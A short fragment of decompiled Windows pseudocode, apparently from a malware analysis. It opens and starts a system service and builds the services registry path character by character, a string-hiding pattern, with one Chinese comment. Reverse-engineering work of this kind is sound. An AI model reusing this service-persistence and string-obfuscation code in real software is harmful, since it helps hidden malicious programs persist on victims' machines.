 if ( !v93 && GetLastError() == '\x041' )
{
v23 = ((int (__stdcall *)(int, char *, signed int))OpenServiceA)(v94, a1, '\x0F\x01\xFF');
v93 = v23;
if ( !v23 )
goto LABEL_10;
((void (__stdcall *)(int, _DWORD, _DWORD))StartServiceA)(v23, '\0', '\0');// 如果服务打开成功则启动
}
if ( ((int (__stdcall *)(int, _DWORD, _DWORD))StartServiceA)(v93, '\0', '\0') )
{
v26 = 'S';
v27 = 'Y';
v28 = 'S';
v29 = 'T';
v30 = 'E';
v31 = 'M';
v32 = '\\';
v33 = 'C';
v34 = 'u';
v35 = 'r';
v36 = 'r';
v37 = 'e';
v38 = 'n';
v39 = 't';
v40 = 'C';
v41 = 'o';
v42 = 'n';
v43 = 't';
v44 = 'r';
v45 = 'o';
v46 = 'l';
v47 = 'S';
v48 = 'e';
v49 = 't';
v50 = '\\';
v51 = 'S';
v52 = 'e';
v53 = 'r';
v54 = 'v';
v55 = 'i';
v56 = 'c';
v57 = 'e';
v58 = 's';
v59 = '\\';
v60 = '\0'; // System\\Currentcontrolset\\services\\
strcpy(&Dest, &v26);
strcat(&Dest, a1);